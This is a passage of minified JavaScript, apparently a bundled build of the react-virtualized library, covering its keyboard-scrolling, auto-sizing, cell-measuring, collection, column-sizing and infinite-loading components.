s=r._getScrollState(),u=s.scrollToColumn,c=s.scrollToRow,l=r._getScrollState(),p=l.scrollToColumn,f=l.scrollToRow;switch(e.key){case"ArrowDown":f="cells"===i?Math.min(f+1,a-1):Math.min(r._rowStopIndex+1,a-1);break;case"ArrowLeft":p="cells"===i?Math.max(p-1,0):Math.max(r._columnStartIndex-1,0);break;case"ArrowRight":p="cells"===i?Math.min(p+1,n-1):Math.min(r._columnStopIndex+1,n-1);break;case"ArrowUp":f="cells"===i?Math.max(f-1,0):Math.max(r._rowStartIndex-1,0)}p===u&&f===c||(e.preventDefault(),r._updateScrollState({scrollToColumn:p,scrollToRow:f}))}}),g()(f()(r),"_onSectionRendered",function(e){var t=e.columnStartIndex,n=e.columnStopIndex,o=e.rowStartIndex,i=e.rowStopIndex;r._columnStartIndex=t,r._columnStopIndex=n,r._rowStartIndex=o,r._rowStopIndex=i}),r}return h()(t,e),a()(t,[{key:"setScrollIndexes",value:function(e){var t=e.scrollToColumn,r=e.scrollToRow;this.setState({scrollToRow:r,scrollToColumn:t})}},{key:"render",value:function(){var e=this.props,t=e.className,r=e.children,n=this._getScrollState(),o=n.scrollToColumn,i=n.scrollToRow;return v.createElement("div",{className:t,onKeyDown:this._onKeyDown},r({onSectionRendered:this._onSectionRendered,scrollToColumn:o,scrollToRow:i}))}},{key:"_getScrollState",value:function(){return this.props.isControlled?this.props:this.state}},{key:"_updateScrollState",value:function(e){var t=e.scrollToColumn,r=e.scrollToRow,n=this.props,o=n.isControlled,i=n.onScrollToChange;"function"===typeof i&&i({scrollToColumn:t,scrollToRow:r}),o||this.setState({scrollToColumn:t,scrollToRow:r})}}],[{key:"getDerivedStateFromProps",value:function(e,t){return e.isControlled?{}:e.scrollToColumn!==t.instanceProps.prevScrollToColumn||e.scrollToRow!==t.instanceProps.prevScrollToRow?function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ie(r,!0).forEach(function(t){g()(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ie(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({},t,{scrollToColumn:e.scrollToColumn,scrollToRow:e.scrollToRow,instanceProps:{prevScrollToColumn:e.scrollToColumn,prevScrollToRow:e.scrollToRow}}):{}}}]),t}(v.PureComponent),g()(ne,"propTypes",null),oe);g()(ae,"defaultProps",{disabled:!1,isControlled:!1,mode:"edges",scrollToColumn:0,scrollToRow:0}),O(ae);var se,ue,ce=ae,le=r(75);function pe(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function fe(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?pe(r,!0).forEach(function(t){g()(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):pe(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}var de=(ue=se=function(e){function t(){var e,r;o()(this,t);for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return r=u()(this,(e=l()(t)).call.apply(e,[this].concat(i))),g()(f()(r),"state",{height:r.props.defaultHeight||0,width:r.props.defaultWidth||0}),g()(f()(r),"_parentNode",void 0),g()(f()(r),"_autoSizer",void 0),g()(f()(r),"_window",void 0),g()(f()(r),"_detectElementResize",void 0),g()(f()(r),"_onResize",function(){var e=r.props,t=e.disableHeight,n=e.disableWidth,o=e.onResize;if(r._parentNode){var i=r._parentNode.offsetHeight||0,a=r._parentNode.offsetWidth||0,s=(r._window||window).getComputedStyle(r._parentNode)||{},u=parseInt(s.paddingLeft,10)||0,c=parseInt(s.paddingRight,10)||0,l=parseInt(s.paddingTop,10)||0,p=parseInt(s.paddingBottom,10)||0,f=i-l-p,d=a-u-c;(!t&&r.state.height!==f||!n&&r.state.width!==d)&&(r.setState({height:i-l-p,width:a-u-c}),o({height:i,width:a}))}}),g()(f()(r),"_setRef",function(e){r._autoSizer=e}),r}return h()(t,e),a()(t,[{key:"componentDidMount",value:function(){var e=this.props.nonce;this._autoSizer&&this._autoSizer.parentNode&&this._autoSizer.parentNode.ownerDocument&&this._autoSizer.parentNode.ownerDocument.defaultView&&this._autoSizer.parentNode instanceof this._autoSizer.parentNode.ownerDocument.defaultView.HTMLElement&&(this._parentNode=this._autoSizer.parentNode,this._window=this._autoSizer.parentNode.ownerDocument.defaultView,this._detectElementResize=Object(le.a)(e,this._window),this._detectElementResize.addResizeListener(this._parentNode,this._onResize),this._onResize())}},{key:"componentWillUnmount",value:function(){this._detectElementResize&&this._parentNode&&this._detectElementResize.removeResizeListener(this._parentNode,this._onResize)}},{key:"render",value:function(){var e=this.props,t=e.children,r=e.className,n=e.disableHeight,o=e.disableWidth,i=e.style,a=this.state,s=a.height,u=a.width,c={overflow:"visible"},l={};return n||(c.height=0,l.height=s),o||(c.width=0,l.width=u),v.createElement("div",{className:r,ref:this._setRef,style:fe({},c,{},i)},t(l))}}]),t}(v.Component),g()(se,"propTypes",null),ue);g()(de,"defaultProps",{onResize:function(){},disableHeight:!1,disableWidth:!1,style:{}});var he,ye,ge=r(39),ve=(ye=he=function(e){function t(){var e,r;o()(this,t);for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return r=u()(this,(e=l()(t)).call.apply(e,[this].concat(i))),g()(f()(r),"_child",void 0),g()(f()(r),"_measure",function(){var e=r.props,t=e.cache,n=e.columnIndex,o=void 0===n?0:n,i=e.parent,a=e.rowIndex,s=void 0===a?r.props.index||0:a,u=r._getCellMeasurements(),c=u.height,l=u.width;c===t.getHeight(s,o)&&l===t.getWidth(s,o)||(t.set(s,o,l,c),i&&"function"===typeof i.recomputeGridSize&&i.recomputeGridSize({columnIndex:o,rowIndex:s}))}),g()(f()(r),"_registerChild",function(e){!e||e instanceof Element||console.warn("CellMeasurer registerChild expects to be passed Element or null"),r._child=e,e&&r._maybeMeasureCell()}),r}return h()(t,e),a()(t,[{key:"componentDidMount",value:function(){this._maybeMeasureCell()}},{key:"componentDidUpdate",value:function(){this._maybeMeasureCell()}},{key:"render",value:function(){var e=this.props.children;return"function"===typeof e?e({measure:this._measure,registerChild:this._registerChild}):e}},{key:"_getCellMeasurements",value:function(){var e=this.props.cache,t=this._child||Object(ge.findDOMNode)(this);if(t&&t.ownerDocument&&t.ownerDocument.defaultView&&t instanceof t.ownerDocument.defaultView.HTMLElement){var r=t.style.width,n=t.style.height;e.hasFixedWidth()||(t.style.width="auto"),e.hasFixedHeight()||(t.style.height="auto");var o=Math.ceil(t.offsetHeight),i=Math.ceil(t.offsetWidth);return r&&(t.style.width=r),n&&(t.style.height=n),{height:o,width:i}}return{height:0,width:0}}},{key:"_maybeMeasureCell",value:function(){var e=this.props,t=e.cache,r=e.columnIndex,n=void 0===r?0:r,o=e.parent,i=e.rowIndex,a=void 0===i?this.props.index||0:i;if(!t.has(a,n)){var s=this._getCellMeasurements(),u=s.height,c=s.width;t.set(a,n,c,u),o&&"function"===typeof o.invalidateCellSizeAfterRender&&o.invalidateCellSizeAfterRender({columnIndex:n,rowIndex:a})}}}]),t}(v.PureComponent),g()(he,"propTypes",null),ye);g()(ve,"__internalCellMeasurerFlag",!1);var me=30,be=100,_e=function(){function e(){var t=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};o()(this,e),g()(this,"_cellHeightCache",{}),g()(this,"_cellWidthCache",{}),g()(this,"_columnWidthCache",{}),g()(this,"_rowHeightCache",{}),g()(this,"_defaultHeight",void 0),g()(this,"_defaultWidth",void 0),g()(this,"_minHeight",void 0),g()(this,"_minWidth",void 0),g()(this,"_keyMapper",void 0),g()(this,"_hasFixedHeight",void 0),g()(this,"_hasFixedWidth",void 0),g()(this,"_columnCount",0),g()(this,"_rowCount",0),g()(this,"columnWidth",function(e){var r=e.index,n=t._keyMapper(0,r);return void 0!==t._columnWidthCache[n]?t._columnWidthCache[n]:t._defaultWidth}),g()(this,"rowHeight",function(e){var r=e.index,n=t._keyMapper(r,0);return void 0!==t._rowHeightCache[n]?t._rowHeightCache[n]:t._defaultHeight});var n=r.defaultHeight,i=r.defaultWidth,a=r.fixedHeight,s=r.fixedWidth,u=r.keyMapper,c=r.minHeight,l=r.minWidth;this._hasFixedHeight=!0===a,this._hasFixedWidth=!0===s,this._minHeight=c||0,this._minWidth=l||0,this._keyMapper=u||Oe,this._defaultHeight=Math.max(this._minHeight,"number"===typeof n?n:me),this._defaultWidth=Math.max(this._minWidth,"number"===typeof i?i:be)}return a()(e,[{key:"clear",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=this._keyMapper(e,t);delete this._cellHeightCache[r],delete this._cellWidthCache[r],this._updateCachedColumnAndRowSizes(e,t)}},{key:"clearAll",value:function(){this._cellHeightCache={},this._cellWidthCache={},this._columnWidthCache={},this._rowHeightCache={},this._rowCount=0,this._columnCount=0}},{key:"hasFixedHeight",value:function(){return this._hasFixedHeight}},{key:"hasFixedWidth",value:function(){return this._hasFixedWidth}},{key:"getHeight",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(this._hasFixedHeight)return this._defaultHeight;var r=this._keyMapper(e,t);return void 0!==this._cellHeightCache[r]?Math.max(this._minHeight,this._cellHeightCache[r]):this._defaultHeight}},{key:"getWidth",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(this._hasFixedWidth)return this._defaultWidth;var r=this._keyMapper(e,t);return void 0!==this._cellWidthCache[r]?Math.max(this._minWidth,this._cellWidthCache[r]):this._defaultWidth}},{key:"has",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=this._keyMapper(e,t);return void 0!==this._cellHeightCache[r]}},{key:"set",value:function(e,t,r,n){var o=this._keyMapper(e,t);t>=this._columnCount&&(this._columnCount=t+1),e>=this._rowCount&&(this._rowCount=e+1),this._cellHeightCache[o]=n,this._cellWidthCache[o]=r,this._updateCachedColumnAndRowSizes(e,t)}},{key:"_updateCachedColumnAndRowSizes",value:function(e,t){if(!this._hasFixedWidth){for(var r=0,n=0;n<this._rowCount;n++)r=Math.max(r,this.getWidth(n,t));var o=this._keyMapper(0,t);this._columnWidthCache[o]=r}if(!this._hasFixedHeight){for(var i=0,a=0;a<this._columnCount;a++)i=Math.max(i,this.getHeight(e,a));var s=this._keyMapper(e,0);this._rowHeightCache[s]=i}}},{key:"defaultHeight",get:function(){return this._defaultHeight}},{key:"defaultWidth",get:function(){return this._defaultWidth}}]),e}();function Oe(e,t){return"".concat(e,"-").concat(t)}function we(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function xe(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?we(r,!0).forEach(function(t){g()(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):we(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}var Ie={OBSERVED:"observed",REQUESTED:"requested"},Se=function(e){function t(){var e,r;o()(this,t);for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return r=u()(this,(e=l()(t)).call.apply(e,[this].concat(i))),g()(f()(r),"state",{isScrolling:!1,scrollLeft:0,scrollTop:0}),g()(f()(r),"_calculateSizeAndPositionDataOnNextUpdate",!1),g()(f()(r),"_onSectionRenderedMemoizer",A()),g()(f()(r),"_onScrollMemoizer",A(!1)),g()(f()(r),"_invokeOnSectionRenderedHelper",function(){var e=r.props,t=e.cellLayoutManager,n=e.onSectionRendered;r._onSectionRenderedMemoizer({callback:n,indices:{indices:t.getLastRenderedIndices()}})}),g()(f()(r),"_setScrollingContainerRef",function(e){r._scrollingContainer=e}),g()(f()(r),"_updateScrollPositionForScrollToCell",function(){var e=r.props,t=e.cellLayoutManager,n=e.height,o=e.scrollToAlignment,i=e.scrollToCell,a=e.width,s=r.state,u=s.scrollLeft,c=s.scrollTop;if(i>=0){var l=t.getScrollPositionForCell({align:o,cellIndex:i,height:n,scrollLeft:u,scrollTop:c,width:a});l.scrollLeft===u&&l.scrollTop===c||r._setScrollPosition(l)}}),g()(f()(r),"_onScroll",function(e){if(e.target===r._scrollingContainer){r._enablePointerEventsAfterDelay();var t=r.props,n=t.cellLayoutManager,o=t.height,i=t.isScrollingChange,a=t.width,s=r._scrollbarSize,u=n.getTotalSize(),c=u.height,l=u.width,p=Math.max(0,Math.min(l-a+s,e.target.scrollLeft)),f=Math.max(0,Math.min(c-o+s,e.target.scrollTop));if(r.state.scrollLeft!==p||r.state.scrollTop!==f){var d=e.cancelable?Ie.OBSERVED:Ie.REQUESTED;r.state.isScrolling||i(!0),r.setState({isScrolling:!0,scrollLeft:p,scrollPositionChangeReason:d,scrollTop:f})}r._invokeOnScrollMemoizer({scrollLeft:p,scrollTop:f,totalWidth:l,totalHeight:c})}}),r._scrollbarSize=H(),void 0===r._scrollbarSize?(r._scrollbarSizeMeasured=!1,r._scrollbarSize=0):r._scrollbarSizeMeasured=!0,r}return h()(t,e),a()(t,[{key:"recomputeCellSizesAndPositions",value:function(){this._calculateSizeAndPositionDataOnNextUpdate=!0,this.forceUpdate()}},{key:"componentDidMount",value:function(){var e=this.props,t=e.cellLayoutManager,r=e.scrollLeft,n=e.scrollToCell,o=e.scrollTop;this._scrollbarSizeMeasured||(this._scrollbarSize=H(),this._scrollbarSizeMeasured=!0,this.setState({})),n>=0?this._updateScrollPositionForScrollToCell():(r>=0||o>=0)&&this._setScrollPosition({scrollLeft:r,scrollTop:o}),this._invokeOnSectionRenderedHelper();var i=t.getTotalSize(),a=i.height,s=i.width;this._invokeOnScrollMemoizer({scrollLeft:r||0,scrollTop:o||0,totalHeight:a,totalWidth:s})}},{key:"componentDidUpdate",value:function(e,t){var r=this.props,n=r.height,o=r.scrollToAlignment,i=r.scrollToCell,a=r.width,s=this.state,u=s.scrollLeft,c=s.scrollPositionChangeReason,l=s.scrollTop;c===Ie.REQUESTED&&(u>=0&&u!==t.scrollLeft&&u!==this._scrollingContainer.scrollLeft&&(this._scrollingContainer.scrollLeft=u),l>=0&&l!==t.scrollTop&&l!==this._scrollingContainer.scrollTop&&(this._scrollingContainer.scrollTop=l)),n===e.height&&o===e.scrollToAlignment&&i===e.scrollToCell&&a===e.width||this._updateScrollPositionForScrollToCell(),this._invokeOnSectionRenderedHelper()}},{key:"componentWillUnmount",value:function(){this._disablePointerEventsTimeoutId&&clearTimeout(this._disablePointerEventsTimeoutId)}},{key:"render",value:function(){var e=this.props,t=e.autoHeight,r=e.cellCount,n=e.cellLayoutManager,o=e.className,i=e.height,a=e.horizontalOverscanSize,s=e.id,u=e.noContentRenderer,c=e.style,l=e.verticalOverscanSize,p=e.width,f=this.state,d=f.isScrolling,h=f.scrollLeft,y=f.scrollTop;(this._lastRenderedCellCount!==r||this._lastRenderedCellLayoutManager!==n||this._calculateSizeAndPositionDataOnNextUpdate)&&(this._lastRenderedCellCount=r,this._lastRenderedCellLayoutManager=n,this._calculateSizeAndPositionDataOnNextUpdate=!1,n.calculateSizeAndPositionData());var g=n.getTotalSize(),m=g.height,b=g.width,_=Math.max(0,h-a),O=Math.max(0,y-l),w=Math.min(b,h+p+a),x=Math.min(m,y+i+l),I=i>0&&p>0?n.cellRenderers({height:x-O,isScrolling:d,width:w-_,x:_,y:O}):[],C={boxSizing:"border-box",direction:"ltr",height:t?"auto":i,position:"relative",WebkitOverflowScrolling:"touch",width:p,willChange:"transform"},P=m>i?this._scrollbarSize:0,j=b>p?this._scrollbarSize:0;return C.overflowX=b+P<=p?"hidden":"auto",C.overflowY=m+j<=i?"hidden":"auto",v.createElement("div",{ref:this._setScrollingContainerRef,"aria-label":this.props["aria-label"],className:S("ReactVirtualized__Collection",o),id:s,onScroll:this._onScroll,role:"grid",style:xe({},C,{},c),tabIndex:0},r>0&&v.createElement("div",{className:"ReactVirtualized__Collection__innerScrollContainer",style:{height:m,maxHeight:m,maxWidth:b,overflow:"hidden",pointerEvents:d?"none":"",width:b}},I),0===r&&u())}},{key:"_enablePointerEventsAfterDelay",value:function(){var e=this;this._disablePointerEventsTimeoutId&&clearTimeout(this._disablePointerEventsTimeoutId),this._disablePointerEventsTimeoutId=setTimeout(function(){(0,e.props.isScrollingChange)(!1),e._disablePointerEventsTimeoutId=null,e.setState({isScrolling:!1})},150)}},{key:"_invokeOnScrollMemoizer",value:function(e){var t=this,r=e.scrollLeft,n=e.scrollTop,o=e.totalHeight,i=e.totalWidth;this._onScrollMemoizer({callback:function(e){var r=e.scrollLeft,n=e.scrollTop,a=t.props,s=a.height;(0,a.onScroll)({clientHeight:s,clientWidth:a.width,scrollHeight:o,scrollLeft:r,scrollTop:n,scrollWidth:i})},indices:{scrollLeft:r,scrollTop:n}})}},{key:"_setScrollPosition",value:function(e){var t=e.scrollLeft,r=e.scrollTop,n={scrollPositionChangeReason:Ie.REQUESTED};t>=0&&(n.scrollLeft=t),r>=0&&(n.scrollTop=r),(t>=0&&t!==this.state.scrollLeft||r>=0&&r!==this.state.scrollTop)&&this.setState(n)}}],[{key:"getDerivedStateFromProps",value:function(e,t){return 0!==e.cellCount||0===t.scrollLeft&&0===t.scrollTop?e.scrollLeft!==t.scrollLeft||e.scrollTop!==t.scrollTop?{scrollLeft:null!=e.scrollLeft?e.scrollLeft:t.scrollLeft,scrollTop:null!=e.scrollTop?e.scrollTop:t.scrollTop,scrollPositionChangeReason:Ie.REQUESTED}:null:{scrollLeft:0,scrollTop:0,scrollPositionChangeReason:Ie.REQUESTED}}}]),t}(v.PureComponent);g()(Se,"defaultProps",{"aria-label":"grid",horizontalOverscanSize:0,noContentRenderer:function(){return null},onScroll:function(){return null},onSectionRendered:function(){return null},scrollToAlignment:"auto",scrollToCell:-1,style:{},verticalOverscanSize:0}),Se.propTypes={},O(Se);var Ce=Se,Pe=function(){function e(t){var r=t.height,n=t.width,i=t.x,a=t.y;o()(this,e),this.height=r,this.width=n,this.x=i,this.y=a,this._indexMap={},this._indices=[]}return a()(e,[{key:"addCellIndex",value:function(e){var t=e.index;this._indexMap[t]||(this._indexMap[t]=!0,this._indices.push(t))}},{key:"getCellIndices",value:function(){return this._indices}},{key:"toString",value:function(){return"".concat(this.x,",").concat(this.y," ").concat(this.width,"x").concat(this.height)}}]),e}(),je=100,Ee=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:je;o()(this,e),this._sectionSize=t,this._cellMetadata=[],this._sections={}}return a()(e,[{key:"getCellIndices",value:function(e){var t=e.height,r=e.width,n=e.x,o=e.y,i={};return this.getSections({height:t,width:r,x:n,y:o}).forEach(function(e){return e.getCellIndices().forEach(function(e){i[e]=e})}),Object.keys(i).map(function(e){return i[e]})}},{key:"getCellMetadata",value:function(e){var t=e.index;return this._cellMetadata[t]}},{key:"getSections",value:function(e){for(var t=e.height,r=e.width,n=e.x,o=e.y,i=Math.floor(n/this._sectionSize),a=Math.floor((n+r-1)/this._sectionSize),s=Math.floor(o/this._sectionSize),u=Math.floor((o+t-1)/this._sectionSize),c=[],l=i;l<=a;l++)for(var p=s;p<=u;p++){var f="".concat(l,".").concat(p);this._sections[f]||(this._sections[f]=new Pe({height:this._sectionSize,width:this._sectionSize,x:l*this._sectionSize,y:p*this._sectionSize})),c.push(this._sections[f])}return c}},{key:"getTotalSectionCount",value:function(){return Object.keys(this._sections).length}},{key:"toString",value:function(){var e=this;return Object.keys(this._sections).map(function(t){return e._sections[t].toString()})}},{key:"registerCell",value:function(e){var t=e.cellMetadatum,r=e.index;this._cellMetadata[r]=t,this.getSections(t).forEach(function(e){return e.addCellIndex({index:r})})}}]),e}();function Me(e){var t=e.align,r=void 0===t?"auto":t,n=e.cellOffset,o=e.cellSize,i=e.containerSize,a=e.currentOffset,s=n,u=s-i+o;switch(r){case"start":return s;case"end":return u;case"center":return s-(i-o)/2;default:return Math.max(u,Math.min(s,a))}}var Te=function(e){function t(e,r){var n;return o()(this,t),(n=u()(this,l()(t).call(this,e,r)))._cellMetadata=[],n._lastRenderedCellIndices=[],n._cellCache=[],n._isScrollingChange=n._isScrollingChange.bind(f()(n)),n._setCollectionViewRef=n._setCollectionViewRef.bind(f()(n)),n}return h()(t,e),a()(t,[{key:"forceUpdate",value:function(){void 0!==this._collectionView&&this._collectionView.forceUpdate()}},{key:"recomputeCellSizesAndPositions",value:function(){this._cellCache=[],this._collectionView.recomputeCellSizesAndPositions()}},{key:"render",value:function(){var e=x()({},this.props);return v.createElement(Ce,x()({cellLayoutManager:this,isScrollingChange:this._isScrollingChange,ref:this._setCollectionViewRef},e))}},{key:"calculateSizeAndPositionData",value:function(){var e=this.props,t=function(e){for(var t=e.cellCount,r=e.cellSizeAndPositionGetter,n=e.sectionSize,o=[],i=new Ee(n),a=0,s=0,u=0;u<t;u++){var c=r({index:u});if(null==c.height||isNaN(c.height)||null==c.width||isNaN(c.width)||null==c.x||isNaN(c.x)||null==c.y||isNaN(c.y))throw Error("Invalid metadata returned for cell ".concat(u,":\n        x:").concat(c.x,", y:").concat(c.y,", width:").concat(c.width,", height:").concat(c.height));a=Math.max(a,c.y+c.height),s=Math.max(s,c.x+c.width),o[u]=c,i.registerCell({cellMetadatum:c,index:u})}return{cellMetadata:o,height:a,sectionManager:i,width:s}}({cellCount:e.cellCount,cellSizeAndPositionGetter:e.cellSizeAndPositionGetter,sectionSize:e.sectionSize});this._cellMetadata=t.cellMetadata,this._sectionManager=t.sectionManager,this._height=t.height,this._width=t.width}},{key:"getLastRenderedIndices",value:function(){return this._lastRenderedCellIndices}},{key:"getScrollPositionForCell",value:function(e){var t=e.align,r=e.cellIndex,n=e.height,o=e.scrollLeft,i=e.scrollTop,a=e.width,s=this.props.cellCount;if(r>=0&&r<s){var u=this._cellMetadata[r];o=Me({align:t,cellOffset:u.x,cellSize:u.width,containerSize:a,currentOffset:o,targetIndex:r}),i=Me({align:t,cellOffset:u.y,cellSize:u.height,containerSize:n,currentOffset:i,targetIndex:r})}return{scrollLeft:o,scrollTop:i}}},{key:"getTotalSize",value:function(){return{height:this._height,width:this._width}}},{key:"cellRenderers",value:function(e){var t=this,r=e.height,n=e.isScrolling,o=e.width,i=e.x,a=e.y,s=this.props,u=s.cellGroupRenderer,c=s.cellRenderer;return this._lastRenderedCellIndices=this._sectionManager.getCellIndices({height:r,width:o,x:i,y:a}),u({cellCache:this._cellCache,cellRenderer:c,cellSizeAndPositionGetter:function(e){var r=e.index;return t._sectionManager.getCellMetadata({index:r})},indices:this._lastRenderedCellIndices,isScrolling:n})}},{key:"_isScrollingChange",value:function(e){e||(this._cellCache=[])}},{key:"_setCollectionViewRef",value:function(e){this._collectionView=e}}]),t}(v.PureComponent);g()(Te,"defaultProps",{"aria-label":"grid",cellGroupRenderer:function(e){var t=e.cellCache,r=e.cellRenderer,n=e.cellSizeAndPositionGetter,o=e.indices,i=e.isScrolling;return o.map(function(e){var o=n({index:e}),a={index:e,isScrolling:i,key:e,style:{height:o.height,left:o.x,position:"absolute",top:o.y,width:o.width}};return i?(e in t||(t[e]=r(a)),t[e]):r(a)}).filter(function(e){return!!e})}}),Te.propTypes={};var Ae=function(e){function t(e,r){var n;return o()(this,t),(n=u()(this,l()(t).call(this,e,r)))._registerChild=n._registerChild.bind(f()(n)),n}return h()(t,e),a()(t,[{key:"componentDidUpdate",value:function(e){var t=this.props,r=t.columnMaxWidth,n=t.columnMinWidth,o=t.columnCount,i=t.width;r===e.columnMaxWidth&&n===e.columnMinWidth&&o===e.columnCount&&i===e.width||this._registeredChild&&this._registeredChild.recomputeGridSize()}},{key:"render",value:function(){var e=this.props,t=e.children,r=e.columnMaxWidth,n=e.columnMinWidth,o=e.columnCount,i=e.width,a=n||1,s=r?Math.min(r,i):i,u=i/o;return u=Math.max(a,u),u=Math.min(s,u),u=Math.floor(u),t({adjustedWidth:Math.min(i,u*o),columnWidth:u,getColumnWidth:function(){return u},registerChild:this._registerChild})}},{key:"_registerChild",value:function(e){if(e&&"function"!==typeof e.recomputeGridSize)throw Error("Unexpected child type registered; only Grid/MultiGrid children are supported.");this._registeredChild=e,this._registeredChild&&this._registeredChild.recomputeGridSize()}}]),t}(v.PureComponent);Ae.propTypes={};var ke=r(201),De=r.n(ke),Re=function(e){function t(e,r){var n;return o()(this,t),(n=u()(this,l()(t).call(this,e,r)))._loadMoreRowsMemoizer=A(),n._onRowsRendered=n._onRowsRendered.bind(f()(n)),n._registerChild=n._registerChild.bind(f()(n)),n}return h()(t,e),a()(t,[{key:"resetLoadMoreRowsCache",value:function(e){this._loadMoreRowsMemoizer=A(),e&&this._doStuff(this._lastRenderedStartIndex,this._lastRenderedStopIndex)}},{key:"render",value:function(){return(0,this.props.children)({onRowsRendered:this._onRowsRendered,registerChild:this._registerChild})}},{key:"_loadUnloadedRanges",value:function(e){var t=this,r=this.props.loadMoreRows;e.forEach(function(e){var n=r(e);n&&n.then(function(){(function(e){var t=e.lastRenderedStartIndex,r=e.lastRenderedStopIndex,n=e.startIndex,o=e.stopIndex;return!(n>r||o<t)})({lastRenderedStartIndex:t._lastRenderedStartIndex,lastRenderedStopIndex:t._lastRenderedStopIndex,startIndex:e.startIndex,stopIndex:e.stopIndex})&&t._registeredChild&&function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r="function"===typeof e.recomputeGridSize?e.recomputeGridSize:e.recomputeRowHeights;r?r.call(e,t):e.forceUpdate()}(t._registeredChild,t._lastRenderedStartIndex)})})}},{key:"_onRowsRendered",value:function(e){var t=e.startIndex,r=e.stopIndex;this._lastRenderedStartIndex=t,this._lastRenderedStopIndex=r,this._doStuff(t,r)}},{key:"_doStuff",value:function(e,t){var r,n=this,o=this.props,i=o.isRowLoaded,a=o.minimumBatchSize,s=o.rowCount,u=o.threshold,c=function(e){for(var t=e.isRowLoaded,r=e.minimumBatchSize,n=e.rowCount,o=e.startIndex,i=e.stopIndex,a=[],s=null,u=null,c=o;c<=i;c++){var l=t({index:c});l?null!==u&&(a.push({startIndex:s,stopIndex:u}),s=u=null):(u=c,null===s&&(s=c))}if(null!==u){for(var p=Math.min(Math.max(u,s+r-1),n-1),f=u+1;f<=p&&!t({index:f});f++)u=f;a.push({startIndex:s,stopIndex:u})}if(a.length)for(var d=a[0];d.stopIndex-d.startIndex+1<r&&d.startIndex>0;){var h=d.startIndex-1;if(t({index:h}))break;d.startIndex=h}return a}({isRowLoaded:i,minimumBatchSize:a,rowCount:s,startIndex:Math.max(0,e-u),stopIndex:Math.min(s-1,t+u)}),l=(r=[]).concat.apply(r,De()(c.map(function(e){return[e.startIndex,e.stopIndex]})));this._loadMoreRowsMemoizer({callback:function(){n._loadUnloadedRanges(c)},indices:{squashedUnloadedRanges:l}})}},{key:"_registerChild",value:function(e){this._registeredChild=e}}]),t}(v.PureComponent);g()(Re,"defaultProps",{minimumBatchSize:10,rowCount:0,threshold:15}),Re.propTypes={};var Ne,Le,ze=(Le=Ne=function(e){function t(){var e,r;o()(this,t);for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return r=u()(this,(e=l()(t)).call.apply(e,[this].concat(i))),g()(f()(r),"Grid",void 0),g()(f()(r),"_cellRenderer",function(e){var t=e.parent,n=e.rowIndex,o=e.style,i=e.isScrolling,a=e.isVisible,s=e.key,u=r.props.rowRenderer,c=Object.getOwnPropertyDescriptor(o,"width");return c&&c.writable&&(o.width="100%"),u({index:n,style:o,isScrolling:i,isVisible:a,key:s,parent:t})}),g()(f()(r),"_setRef",function(e){r.Grid=e}),g()(f()(r),"_onScroll",function(e){var t=e.clientHeight,n=e.scrollHeight,o=e.scrollTop;(0,r.props.onScroll)({clientHeight:t,scrollHeight:n,scrollTop:o})}),g()(f()(r),"_onSectionRendered",function(e){var t=e.rowOverscanStartIndex,n=e.rowOverscanStopIndex,o=e.rowStartIndex,i=e.rowStopIndex;(0,r.props.onRowsRendered)({overscanStartIndex:t,overscanStopIndex:n,startIndex:o,stopIndex:i})}),r}return h()(t,e),a()(t,[{key:"forceUpdateGrid",value:function(){this.Grid&&this.Grid.forceUpdate()}},{key:"getOffsetForRow",value:function(e){var t=e.alignment,r=e.index;return this.Grid?this.Grid.getOffsetForCell({alignment:t,rowIndex:r,columnIndex:0}).scrollTop:0}},{key:"invalidateCellSizeAfterRender",value:function(e){var t=e.columnIndex,r=e.rowIndex;this.Grid&&this.Grid.invalidateCellSizeAfterRender({rowIndex:r,columnIndex:t})}},{key:"measureAllRows",value:function(){this.Grid&&this.Grid.measureAllCells()}},{key:"recomputeGridSize",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.columnIndex,r=void 0===t?0:t,n=e.rowIndex,o=void 0===n?0:n;this.Grid&&this.Grid.recomputeGridSize({rowIndex:o,columnIndex:r})}},{key:"recomputeRowHeights",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.Grid&&this.Grid.recomputeGridSize({rowIndex:e,columnIndex:0})}},{key:"scrollToPosition",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.Grid&&this.Grid.scrollToPosition({scrollTop:e})}},{key:"scrollToRow",value:function(){var e=arguments.length>0&&void 